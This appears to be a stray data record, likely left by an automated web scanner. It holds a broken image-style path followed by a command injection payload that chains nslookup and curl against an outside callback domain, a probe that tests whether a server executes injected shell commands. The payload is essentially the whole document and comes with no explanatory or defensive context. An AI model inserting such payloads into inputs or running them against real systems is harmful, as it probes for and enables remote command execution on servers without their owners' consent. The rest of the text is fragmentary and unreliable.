 (nslookup -q=cname hitoxsrcsmnvy819a9.bxss.me||curl hitoxsrcsmnvy819a9.bxss.me))